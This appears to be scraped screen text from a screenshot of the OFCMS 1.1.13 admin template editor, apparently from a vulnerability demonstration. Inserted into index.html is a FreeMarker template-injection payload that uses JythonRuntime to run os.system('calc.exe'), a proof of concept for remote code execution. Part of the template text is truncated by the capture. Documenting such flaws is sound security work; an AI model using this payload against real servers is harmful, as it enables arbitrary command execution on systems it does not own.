 localhost:8088/admin/index.html
OFCMS
系统设置
内容管理
运营管理
微信管理
数据统计
捐赠作者
锁屏
网站首页
选择站点
管理员
系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
首页
模板资源
模板文件
模板目录
/
404.html
about.html
announce.html
article.html
case.html
contact.html
index.html （编辑中...）
list.html
sing.html
文件名称
index.html
内容
<#assign column_name='/'/>
<#assign value="freemarker.template.utility.JythonRuntime"?new()><@value>import os;os.system("calc.exe")
</@value>${ex("calc")}
<#include "default/common/head.html" />
<div class="of-banner">
<div class="layui-carousel" id="banner">
<div carousel-item="">
<@of.ad site_id=site.site_id edition="banner">
ad_jump_url!'javascript:;'}"><img
ite.access_protocol}://${session.site.access_path}${data.ad_image_url}"
alt="${data.ad_name}" style="width: 100%;"></a></div>
</#list>
</@of.ad>
</div>
</div>
</div>
操作成功!
保存
© www.ofosft.cn
version：1.1.13